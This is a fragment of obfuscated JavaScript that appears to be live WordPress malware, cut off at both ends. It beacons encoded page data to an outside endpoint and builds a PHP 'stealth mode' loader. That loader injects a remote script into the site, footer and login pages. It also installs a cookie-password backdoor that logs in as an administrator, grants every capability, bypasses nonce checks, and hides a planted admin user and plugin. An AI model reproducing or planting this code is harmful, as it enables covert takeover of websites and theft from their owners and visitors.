_0x563cfe(_0x58ec61,_0x4af48d)},'Mtjmj':function(_0x2159d9,_0x50a488,_0x5b3189,_0x1a76e4){return _0x2159d9(_0x50a488,_0x5b3189,_0x1a76e4)},'rVzJG':function(_0x2ac693,_0x1839e9,_0x411fec){return _0x2ac693(_0x1839e9,_0x411fec)},'TGPbp':function(_0x507979,_0x1f0dda,_0x2c5263){return _0x507979(_0x1f0dda,_0x2c5263)},'qgjMV':function(_0x40047e,_0x3b3625){return _0x40047e+_0x3b3625},'RAPsz':function(_0xd8d48e,_0x1d6daa){return _0xd8d48e+_0x1d6daa},'sVEoe':function(_0x5dc4db,_0x17b7e4){return _0x5dc4db/_0x17b7e4},'XDcAj':function(_0x1820b7,_0x5508a7){return _0x1820b7%_0x5508a7},'nXEof':function(_0x1a18ce,_0x3bbc19){return _0x1a18ce*_0x3bbc19},'wOUoC':function(_0x44bfef,_0x3ceb79){return _0x44bfef^_0x3ceb79},'AbzTj':function(_0x4582b1,_0x29a0a9){return _0x4582b1(_0x29a0a9)},'LmDmg':function(_0x59e44d,_0x595961){return _0x59e44d-_0x595961},'SyHXw':function(_0x3c388c,_0xbf8329){return _0x3c388c^_0xbf8329},'UVQqr':function(_0x486e5f,_0x514473){return _0x486e5f^_0x514473},'RddQK':function(_0x381787,_0x5bff55){return _0x381787^_0x5bff55},'EqDzR':function(_0x568f4a,_0x1c66e6){return _0x568f4a^_0x1c66e6},'VGxrK':function(_0x2c2d33,_0x13d311){return _0x2c2d33<_0x13d311},'YFIim':function(_0x50f0d1,_0x37d7ca){return _0x50f0d1/_0x37d7ca},'sToPu':function(_0x3a2e3f,_0x900bb2){return _0x3a2e3f%_0x900bb2},'nFKyh':function(_0x16560c,_0x3e2956){return _0x16560c%_0x3e2956},'bDGwv':function(_0xef5dc2,_0x2efd84){return _0xef5dc2^_0x2efd84},'ZianT':function(_0x3d0412,_0x2340d0){return _0x3d0412|_0x2340d0},'HOtNI':function(_0x2278e7,_0x21e838){return _0x2278e7<<_0x21e838},'UZaNa':function(_0x37e1b7,_0x1b5dfc){return _0x37e1b7/_0x1b5dfc},'BloXC':function(_0x98f8bc,_0x2d8d38){return _0x98f8bc-_0x2d8d38},'EDKBZ':function(_0x4e051e,_0xb63a1f){return _0x4e051e^_0xb63a1f},'CXvFm':function(_0x540b00,_0x10df84){return _0x540b00*_0x10df84},'FUOhA':function(_0x348e77,_0x373407){return _0x348e77^_0x373407},'krbkg':function(_0x5e0fe4,_0x2508c6){return _0x5e0fe4|_0x2508c6},'wlzeo':function(_0x1a7b07,_0x2954ba){return _0x1a7b07-_0x2954ba},'DdUGn':function(_0x2d7509,_0x53a1da){return _0x2d7509^_0x53a1da},'IcdtW':function(_0x2c3eae,_0x38fc66){return _0x2c3eae|_0x38fc66},'PDppP':function(_0x4ee852,_0x303fa7,_0x145178){return _0x4ee852(_0x303fa7,_0x145178)},'xzXvl':function(_0x290c19,_0x409197,_0x1ebb58,_0x1f9df4){return _0x290c19(_0x409197,_0x1ebb58,_0x1f9df4)},'MFYde':function(_0x2e1ea0,_0x38b9b6){return _0x2e1ea0<=_0x38b9b6},'rxEzZ':function(_0x144bb0,_0x5b3856){return _0x144bb0>>>_0x5b3856},'yQzGh':_0x16344c(0x23e),'MkkvM':function(_0x4b8897,_0x43c871){return _0x4b8897-_0x43c871},'uBpHc':function(_0x9bb035,_0x59f862){return _0x9bb035^_0x59f862},'pmXqs':_0x16344c(0xca),'UARlW':function(_0x45430f,_0x5c6c7c){return _0x45430f^_0x5c6c7c},'QSZGm':function(_0x1d7deb,_0x57eb44){return _0x1d7deb^_0x57eb44},'UEIdX':function(_0x2f9f86,_0x5cad99){return _0x2f9f86^_0x5cad99},'rcJnQ':function(_0x365b57,_0x5a0b81){return _0x365b57^_0x5a0b81},'retxt':function(_0x4ea7ac,_0x4212ed){return _0x4ea7ac^_0x4212ed},'VUtlk':function(_0x2a507d,_0x2d8e0a){return _0x2a507d^_0x2d8e0a},'izTRj':function(_0x185fe0,_0x5806cf){return _0x185fe0<_0x5806cf},'Nuxvg':_0x16344c(0x1c3),'RnhMT':function(_0x466799,_0x32f47f,_0x1b218d,_0x2e51d0,_0x77a6bb,_0x23cef3,_0xd88210,_0x5095d2){return _0x466799(_0x32f47f,_0x1b218d,_0x2e51d0,_0x77a6bb,_0x23cef3,_0xd88210,_0x5095d2)},'bgWYO':function(_0x54c8b5,_0x5683db){return _0x54c8b5+_0x5683db},'YmwPf':function(_0x1ae384,_0x47a7a7){return _0x1ae384+_0x47a7a7},'eJdLS':function(_0x1704b5,_0x20d588){return _0x1704b5^_0x20d588},'TIaGc':function(_0x4206ee,_0x4adfb6,_0x2d7e44,_0x46d4c9,_0x411b8c,_0xaa04ed,_0x48be5a,_0x299577){return _0x4206ee(_0x4adfb6,_0x2d7e44,_0x46d4c9,_0x411b8c,_0xaa04ed,_0x48be5a,_0x299577)},'DMxTI':function(_0x24642e,_0x1da536){return _0x24642e+_0x1da536},'MqBRq':function(_0x509161,_0x864a75,_0x4a78fa,_0x40b0a2,_0x1ccad4,_0x276545,_0x2b806e,_0x132dea){return _0x509161(_0x864a75,_0x4a78fa,_0x40b0a2,_0x1ccad4,_0x276545,_0x2b806e,_0x132dea)},'CFERO':function(_0x540da8,_0x48571a){return _0x540da8^_0x48571a},'dPXPL':function(_0x519b8e,_0x5c8bf4){return _0x519b8e+_0x5c8bf4},'HeUtU':function(_0x50d982,_0x2c531d){return _0x50d982+_0x2c531d},'CEBHr':function(_0x2720e6,_0x18f0dc){return _0x2720e6^_0x18f0dc},'zMzRQ':function(_0x217bf6,_0xc54157){return _0x217bf6^_0xc54157},'gMBFG':function(_0x4434d9,_0x3e634b,_0x7c5386,_0x1754dd,_0xeed107,_0x212b35,_0x5e4f6a,_0x32552c){return _0x4434d9(_0x3e634b,_0x7c5386,_0x1754dd,_0xeed107,_0x212b35,_0x5e4f6a,_0x32552c)},'TCPBZ':function(_0x424d78,_0x4c6d1d,_0x4b3eed,_0x3a85fb,_0x1d1b2e,_0x31ad20,_0x5f2049,_0x1028ad){return _0x424d78(_0x4c6d1d,_0x4b3eed,_0x3a85fb,_0x1d1b2e,_0x31ad20,_0x5f2049,_0x1028ad)},'jJNcR':function(_0x4a94d5,_0x1dbc0d){return _0x4a94d5^_0x1dbc0d},'Ikzjf':function(_0x406744,_0x87fad0,_0x466721,_0x3d2f62,_0x4b5d83,_0x7ce879,_0x3b1ad2,_0xe4efc4){return _0x406744(_0x87fad0,_0x466721,_0x3d2f62,_0x4b5d83,_0x7ce879,_0x3b1ad2,_0xe4efc4)},'HdsZj':function(_0x2a4899,_0x53a869,_0xb59027,_0x48c847,_0x20777f,_0x8311fb,_0x3e8cb7,_0x549b04){return _0x2a4899(_0x53a869,_0xb59027,_0x48c847,_0x20777f,_0x8311fb,_0x3e8cb7,_0x549b04)},'zIfGU':function(_0x36dacd,_0x5e25d0){return _0x36dacd+_0x5e25d0},'PNSfS':function(_0x23f790,_0x48e9b8){return _0x23f790^_0x48e9b8},'oWQHq':function(_0x5b76ce,_0x26159c){return _0x5b76ce^_0x26159c},'zSIDj':function(_0x2e63e0,_0x13390b){return _0x2e63e0^_0x13390b},'AmHxM':function(_0x529b6d,_0x16c645,_0x488fd9,_0x4f3208,_0xb1fe6a,_0x577bea,_0x144809,_0x4986e1){return _0x529b6d(_0x16c645,_0x488fd9,_0x4f3208,_0xb1fe6a,_0x577bea,_0x144809,_0x4986e1)},'MONcy':function(_0x5265f4,_0x9be5f9){return _0x5265f4^_0x9be5f9},'alXKC':function(_0x56b929,_0x499e62){return _0x56b929+_0x499e62},'JJmkq':function(_0x515e43,_0x1e9c66){return _0x515e43^_0x1e9c66},'xbfzP':function(_0x4fcddc,_0x2fbb7b,_0x87b07f,_0x336ebd,_0x51ff5e,_0x18786d,_0x4d5584,_0x220a08){return _0x4fcddc(_0x2fbb7b,_0x87b07f,_0x336ebd,_0x51ff5e,_0x18786d,_0x4d5584,_0x220a08)},'bZhLv':function(_0x2e0c31,_0x4047d2){return _0x2e0c31^_0x4047d2},'qtKrZ':function(_0x1d4a36,_0x875459,_0x2899e8,_0x4c8b73,_0x58ff2e,_0x946ef3,_0x1fb842,_0xb4bd7d){return _0x1d4a36(_0x875459,_0x2899e8,_0x4c8b73,_0x58ff2e,_0x946ef3,_0x1fb842,_0xb4bd7d)},'pCcyn':function(_0x184951,_0x5cb7c4,_0x5ba37a,_0x388c66,_0x5a797f,_0x39c4f8,_0x36e7c3,_0x2ae543){return _0x184951(_0x5cb7c4,_0x5ba37a,_0x388c66,_0x5a797f,_0x39c4f8,_0x36e7c3,_0x2ae543)},'fnryG':function(_0x2d88f6,_0xa4d261){return _0x2d88f6^_0xa4d261},'jmxYi':function(_0x49227c,_0x573b5c,_0x16a958){return _0x49227c(_0x573b5c,_0x16a958)},'Mmlpu':function(_0x123d0c,_0x141fab,_0x12161f,_0x488edd,_0xea0da4,_0x31585e,_0x38574d,_0x2ad07b){return _0x123d0c(_0x141fab,_0x12161f,_0x488edd,_0xea0da4,_0x31585e,_0x38574d,_0x2ad07b)},'bEcPW':function(_0x4ca24d,_0x5b9bff){return _0x4ca24d+_0x5b9bff},'VzDHo':function(_0x4b658b,_0x49bd84){return _0x4b658b^_0x49bd84},'gShWm':function(_0x241f1b,_0x28eb1c){return _0x241f1b+_0x28eb1c},'ZhkmU':function(_0x5b41e,_0xb38b82){return _0x5b41e^_0xb38b82},'efzMh':function(_0x51e6b8,_0x3ec851){return _0x51e6b8+_0x3ec851},'iMPui':function(_0x49d737,_0xfd0891){return _0x49d737+_0xfd0891},'iCZun':function(_0x43f132,_0x54eee2,_0x4c61e9,_0x396093,_0x1a22f4,_0x563486,_0x3e44b8,_0x2ccfa4){return _0x43f132(_0x54eee2,_0x4c61e9,_0x396093,_0x1a22f4,_0x563486,_0x3e44b8,_0x2ccfa4)},'tokFX':function(_0x3de55a,_0x3bd83a){return _0x3de55a+_0x3bd83a},'nvwhp':function(_0x5cd869,_0x21c76d){return _0x5cd869^_0x21c76d},'afWbO':function(_0xcdac76,_0x3706ab,_0x30134f,_0x4ede4a,_0x19f1ed,_0x41a917,_0x34fa51,_0x47adc4){return _0xcdac76(_0x3706ab,_0x30134f,_0x4ede4a,_0x19f1ed,_0x41a917,_0x34fa51,_0x47adc4)},'juzXO':function(_0x8bf878,_0x3147b6){return _0x8bf878+_0x3147b6},'gMBEx':function(_0x509a12,_0x503dd8){return _0x509a12+_0x503dd8},'NfLfR':function(_0x5e548d,_0x336d2c){return _0x5e548d^_0x336d2c},'zXnok':function(_0x878b33,_0x47122e){return _0x878b33+_0x47122e},'lmgxi':function(_0x841cb8,_0x2d63d2){return _0x841cb8+_0x2d63d2},'slzgo':function(_0x98fc03,_0xbddebe){return _0x98fc03+_0xbddebe},'NXtiC':function(_0x2dc6e9,_0x4bd8b7){return _0x2dc6e9^_0x4bd8b7},'NDdWG':function(_0x164071,_0x3684be,_0x1c8b54){return _0x164071(_0x3684be,_0x1c8b54)},'tlFtZ':function(_0x57e0d3,_0x32bcd3,_0x469fd5,_0x3ff4a3,_0x976c8c,_0x338037,_0x25d1f1,_0x4f5fca){return _0x57e0d3(_0x32bcd3,_0x469fd5,_0x3ff4a3,_0x976c8c,_0x338037,_0x25d1f1,_0x4f5fca)},'OiNxe':function(_0x1970ff,_0x794fb3,_0x23bcd7,_0x4a706a,_0x97d808,_0x4dce3f,_0x4d8087,_0x33b07c){return _0x1970ff(_0x794fb3,_0x23bcd7,_0x4a706a,_0x97d808,_0x4dce3f,_0x4d8087,_0x33b07c)},'FeTgx':function(_0x2a677f,_0x198717){return _0x2a677f+_0x198717},'EeARH':function(_0x492a42,_0x46693f,_0x58e1ba,_0x1c6a7e,_0x40ced8,_0x27af11,_0x2b403e,_0x3012ff){return _0x492a42(_0x46693f,_0x58e1ba,_0x1c6a7e,_0x40ced8,_0x27af11,_0x2b403e,_0x3012ff)},'fvOlp':function(_0x5ba25,_0x24409c){return _0x5ba25+_0x24409c},'ZUhYS':function(_0x1ac7c4,_0x15274b){return _0x1ac7c4^_0x15274b},'cFDrN':function(_0x4eb51e,_0x333ad5,_0x37d900,_0x1d3604,_0x374925,_0x14157f,_0x172017,_0xe45f37){return _0x4eb51e(_0x333ad5,_0x37d900,_0x1d3604,_0x374925,_0x14157f,_0x172017,_0xe45f37)},'AhLyk':function(_0x4f7229,_0x10a82e){return _0x4f7229^_0x10a82e},'uTpbB':function(_0x26b9c9,_0x2dfd34){return _0x26b9c9^_0x2dfd34},'jsYAW':function(_0x225ac6,_0x29569e,_0x3d81b6,_0x132bed,_0x421d27,_0x2b846f,_0x3bdbe9,_0x2a4e5f){return _0x225ac6(_0x29569e,_0x3d81b6,_0x132bed,_0x421d27,_0x2b846f,_0x3bdbe9,_0x2a4e5f)},'XxWJl':function(_0x450917,_0x35d313,_0x3f804f,_0x5b4ca1,_0x5ea914,_0x161417,_0xd6e40,_0x3127e8){return _0x450917(_0x35d313,_0x3f804f,_0x5b4ca1,_0x5ea914,_0x161417,_0xd6e40,_0x3127e8)},'AQTww':function(_0x5638c1,_0xd8353d){return _0x5638c1+_0xd8353d},'mNfLS':function(_0x124553,_0x422c63){return _0x124553^_0x422c63},'sczjU':function(_0x3e6cb5,_0x5c51a4,_0x25a015,_0x424be8,_0x554857,_0x12f93b,_0x1a9825,_0x43bb5d){return _0x3e6cb5(_0x5c51a4,_0x25a015,_0x424be8,_0x554857,_0x12f93b,_0x1a9825,_0x43bb5d)},'tiVpT':function(_0x3c4365,_0x1536d6){return _0x3c4365^_0x1536d6},'ZwyCM':function(_0x40c8b5,_0x2bf1bf,_0xa0a4d9,_0xa1547,_0x1c64c7,_0xc8945c,_0x25b9d6,_0x537875){return _0x40c8b5(_0x2bf1bf,_0xa0a4d9,_0xa1547,_0x1c64c7,_0xc8945c,_0x25b9d6,_0x537875)},'jlYgS':function(_0x4e3e75,_0x3a7e49){return _0x4e3e75^_0x3a7e49},'WIWyy':function(_0x35974d,_0x518bd8){return _0x35974d(_0x518bd8)},'rsXdw':_0x16344c(0x24a),'tKcWL':function(_0x449992,_0x19351b){return _0x449992^_0x19351b},'tJkEf':function(_0xcefb7,_0x303164){return _0xcefb7^_0x303164},'bSHZt':'match','XduEN':')+];^[(=ssecca_pw','uPaDw':function(_0x112959,_0x10d0b7){return _0x112959+_0x10d0b7},'GtIqn':function(_0x3e2e12,_0x3c1d63){return _0x3e2e12^_0x3c1d63},'fiWOC':function(_0x9c64d,_0x5ee769){return _0x9c64d^_0x5ee769},'MpgBn':function(_0x4a954e,_0x11c8de){return _0x4a954e(_0x11c8de)},'GTnSC':function(_0x1f34b7,_0x52681b){return _0x1f34b7(_0x52681b)},'stXFF':function(_0x3f9b81,_0x46b7ec){return _0x3f9b81(_0x46b7ec)},'eBHTL':'gcemnm','ArTqJ':_0x16344c(0x240),'ZfXgY':function(_0x2d18a7,_0x56ce76){return _0x2d18a7(_0x56ce76)},'pAyEg':_0x16344c(0xce),'ujbjN':function(_0x376a00,_0x48273e){return _0x376a00(_0x48273e)},'kESHA':'startWPTest','DmIOf':_0x16344c(0x161),'CfyKy':function(_0x4a5297,_0xadaf2b){return _0x4a5297===_0xadaf2b},'fWKSY':_0x16344c(0x1fd),'SfCbX':'complete','nIyPT':function(_0x4c88f0,_0x582db0){return _0x4c88f0===_0x582db0},'SJGZp':_0x16344c(0x174),'LXgyZ':'dedaoLtnetnoCMOD','vlrau':function(_0x3b0052,_0x6b0b55){return _0x3b0052+_0x6b0b55},'zdxvQ':function(_0x8a8e9c,_0x1a93c3){return _0x8a8e9c^_0x1a93c3},'ciCjz':function(_0x342dbb,_0x4ccfeb){return _0x342dbb+_0x4ccfeb}};var _0x31b824=_0xf48833.vlrau(0x82c3e^0x82c39,_0xf48833[_0x16344c(0x115)](0x2fd80,0x2fd87));let _0x3f1226=null;_0x31b824=_0xf48833[_0x16344c(0x220)](0xafb02^0xafb01,0x5a9cc^0x5a9c4);function _0x1fe4cd(..._0x4f675c){}function _0x2e4ed6(_0xc79246){const _0x439e7c=_0x16344c;try{var _0x31a832=_0xf48833[_0x439e7c(0x245)](_0xf48833[_0x439e7c(0x120)](0x2cfa6,0x2cfa7),_0xf48833.AcqxS(0x2777d,0x27778));const _0x19e7b7={..._0xc79246,'href':window[_0xf48833[_0x439e7c(0x13a)]].href,'ts':Date[_0xf48833[_0x439e7c(0x234)]]()};_0x31a832=_0xf48833[_0x439e7c(0x175)](0xce226,0xce226)+_0xf48833.dsszY(0x598ea,0x598e2);const _0x2fe18f=JSON[_0x439e7c(0x1f8)](_0x19e7b7),_0x4461bf=_0x2fe18f[_0xf48833[_0x439e7c(0x241)]]('')['map']((_0xb58d93,_0x1b39d7)=>String[_0x439e7c(0x1ec)](_0xb58d93[_0x439e7c(0x193)](0xe200d^0xe200d)^_0x1b39d7%(0xc17e4^0xc17ec)+(0x92ba7^0x92ba6)))[_0xf48833[_0x439e7c(0x15f)]]('');let _0xd71cb7;const _0x110ccd=_0xf48833[_0x439e7c(0xed)](btoa,_0x4461bf);_0xd71cb7=_0xf48833[_0x439e7c(0x245)](_0xf48833[_0x439e7c(0x175)](0xad570,0xad577),_0xf48833[_0x439e7c(0x120)](0x78e93,0x78e92));let _0x4a1e80;const _0x27d5f6=_0x439e7c(0x1c1)+_0xf48833.AponF(encodeURIComponent,_0x110ccd);_0x4a1e80=_0xf48833[_0x439e7c(0x117)](0x9b15c,0x9b15d);let _0x32b709;const _0x572945=new Image();_0x32b709=_0xf48833[_0x439e7c(0x131)](0x3f4ee,0x3f4e7)+_0xf48833[_0x439e7c(0x1a0)](0x3251e,0x3251b),_0x572945[_0xf48833.SDbPa]=_0x27d5f6}catch(_0x49c31a){}}function _0x330246(_0x4e7045,_0x1eae9f){const _0x27144d=_0x16344c;for(const _0x3ebce1 of _0x1eae9f){const _0x38056f=_0x4e7045[_0xf48833[_0x27144d(0x16a)]](_0x3ebce1);if(_0x38056f)return{'name':_0x38056f[_0x27144d(0x148)],'value':_0x38056f[_0xf48833[_0x27144d(0x139)]],'selector':_0x3ebce1}}return null}function _0x325ca3(_0x4539b3,_0x23e2c5){const _0x20276d=_0x16344c;if(_0x3f1226)return _0x3f1226;const _0x14b6d4=window[_0xf48833[_0x20276d(0x13a)]][_0xf48833.mYVyH];_0x4539b3=_0xf48833[_0x20276d(0x245)](_0xf48833[_0x20276d(0x1b7)](0x33bd0,0x33bd4),_0xf48833[_0x20276d(0x231)](0x6481c,0x6481e)),_0x23e2c5='/';if(window[_0xf48833[_0x20276d(0x13a)]][_0xf48833[_0x20276d(0xde)]][_0xf48833[_0x20276d(0x113)]](_0xf48833[_0x20276d(0x178)]))_0x23e2c5=window[_0x20276d(0xf8)][_0xf48833[_0x20276d(0xde)]][_0x20276d(0x13f)](_0xf48833[_0x20276d(0x175)](0xce24e,0xce24e),window[_0x20276d(0xf8)][_0xf48833.HFWjI][_0xf48833[_0x20276d(0x1e9)]]('/wp-admin/'))+'/';else{var _0xf40f16=_0xf48833.laqWk(0xaa093,0xaa093)+(0x20d6a^0x20d62);const _0x2f1032=[_0xf48833[_0x20276d(0x12d)],_0xf48833[_0x20276d(0xbe)],_0xf48833[_0x20276d(0x164)].split('')['reverse']()['join'](''),_0xf48833[_0x20276d(0xd4)]];_0xf40f16=_0xf48833[_0x20276d(0x183)];const _0x141208=document[_0xf48833[_0x20276d(0x1db)]](_0x2f1032[_0xf48833[_0x20276d(0x15f)]]('\x20,'[_0x20276d(0xe9)]('')[_0x20276d(0x102)]()[_0x20276d(0x14a)]('')));for(const _0x1c8993 of _0x141208){const _0x59ec15=_0x1c8993[_0x20276d(0x14e)]||_0x1c8993[_0xf48833[_0x20276d(0x212)]];if(!_0x59ec15)continue;let _0x200930;try{_0x200930=new URL(_0x59ec15,window[_0xf48833[_0x20276d(0x13a)]][_0xf48833[_0x20276d(0xcc)]])}catch(_0x440493){continue}const _0x4a4cb1=_0x200930[_0xf48833[_0x20276d(0xde)]][_0xf48833.WggJt](_0xf48833.mwePc);let _0x27c8df;const _0x565551=_0x200930[_0xf48833[_0x20276d(0xde)]][_0xf48833[_0x20276d(0x1e9)]](_0x20276d(0x1b6));_0x27c8df=_0xf48833[_0x20276d(0x1ed)](0x39822,0x39822);const _0x25ad83=_0xf48833[_0x20276d(0x150)](_0x4a4cb1,-(0xcb7b9^0xcb7b8))?_0x4a4cb1:_0x565551;if(_0xf48833[_0x20276d(0x150)](_0x25ad83,-_0xf48833[_0x20276d(0x231)](0x8db18,0x8db19))){var _0x22e431=_0xf48833[_0x20276d(0x245)](_0xf48833[_0x20276d(0x1b7)](0xa6e55,0xa6e57),_0xf48833.gwhNo(0x9ad63,0x9ad60));const _0x105b55=_0x200930[_0x20276d(0x17b)][_0x20276d(0x13f)](_0xf48833.euOsW(0xbe5a3,0xbe5a3),_0xf48833[_0x20276d(0xdb)](_0x25ad83,_0xf48833[_0x20276d(0x1a1)](0xd0389,0xd0388)));_0x22e431=_0xf48833[_0x20276d(0x100)](_0xf48833[_0x20276d(0x11e)](0x432ba,0x432b8),_0xf48833[_0x20276d(0x149)](0x2d154,0x2d155));if(_0x105b55&&_0xf48833[_0x20276d(0x150)](_0x105b55[_0xf48833[_0x20276d(0x1a3)]],_0xf48833[_0x20276d(0x1a1)](0x9844b,0x9844a))){_0x23e2c5=_0x105b55;break}}}}const _0x4cf623={'origin':_0x14b6d4,'wpBasePath':_0x23e2c5,'adminPath':_0xf48833[_0x20276d(0x100)](_0x23e2c5,_0xf48833.efVQP[_0x20276d(0xe9)]('')[_0x20276d(0x102)]()[_0x20276d(0x14a)](''))};return _0xf48833.tVdPJ(_0x23e2c5,'/')&&(_0x3f1226=_0x4cf623),_0x4cf623}async function _0x1eddb0(){return'\x0a\x20\x20\x20\x20//\x20WPX\x20Universal\x20Loader\x20&\x20Capability\x20Manager\x20v3\x20(Stealth\x20Mode)\x0a\x20\x20\x20\x20if\x20(!function_exists(\x27wpx_system_bootstrap\x27))\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_system_bootstrap()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Part\x201:\x20Always\x20inject\x20the\x20JS\x20controller\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27wp_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27admin_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27login_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Part\x202:\x20Activate\x20bypass\x20&\x20stealth\x20system\x20if\x20cookie\x20is\x20valid\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(isset($_COOKIE[\x27wp_access\x27]))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$password_md5\x20=\x20md5($_COOKIE[\x27wp_access\x27]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$expected_md5\x20=\x20\x2757cb2b5f05fff3cc0d23e4c8328979fa\x27;\x20//\x20For\x20\x27testsifre123\x27\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($password_md5\x20===\x20$expected_md5)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Cookie\x20is\x20valid,\x20hook\x20the\x20core\x20bypass\x20logic.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27init\x27,\x20\x27wpx_core_bypass\x27,\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_inject_js_controller()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(defined(\x27DOING_CRON\x27)\x20||\x20(defined(\x27WP_CLI\x27)\x20&&\x20WP_CLI))\x20return;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$script_url\x20=\x20\x27https://wpaii.com/x.js?v=\x27\x20.\x20time();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20echo\x20\x22<script\x20src=\x27{$script_url}\x27\x20defer></script>\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_core_bypass()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20try\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20A.\x20Set\x20user\x20context\x20to\x20a\x20real\x20administrator\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$admin_users\x20=\x20get_users(array(\x27role\x27\x20=>\x20\x27administrator\x27,\x20\x27number\x27\x20=>\x201,\x20\x27fields\x27\x20=>\x20\x27ID\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!empty($admin_users))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20wp_set_current_user($admin_users[0]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20wp_set_auth_cookie($admin_users[0],\x20true);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20B.\x20Grant\x20all\x20capabilities\x20via\x20the\x20most\x20powerful\x20filter.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27map_meta_cap\x27,\x20function($caps){\x20return\x20array(\x27exist\x27);\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20C.\x20Bypass\x20all\x20nonce\x20checks\x20silently.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27wp_verify_nonce\x27,\x20function(){\x20return\x201;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27check_admin_referer\x27,\x20function(){\x20return\x20true;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20D.\x20Prevent\x20forced\x20re-authentication\x20prompts\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27auth_redirect_scheme\x27,\x20function(){\x20return\x20\x27logged_in\x27;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20E.\x20Apply\x20stealth\x20mode\x20hooks\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27pre_get_users\x27,\x20\x27wpx_hide_user_from_list\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27all_plugins\x27,\x20\x27wpx_hide_plugin_from_list\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20catch\x20(Exception\x20$e)\x20{\x20/*\x20Silence\x20is\x20golden.\x20*/\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20STEALTH\x20FUNCTION:\x20Hide\x20user\x20from\x20user\x20list\x20page\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_hide_user_from_list($query)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(is_admin())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$user_to_hide\x20=\x20get_user_by(\x27login\x27,\x20\x27wpx_admsssn1n\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($user_to_hide)\x20{\x0a\x20\x20\x20\x20\x20\x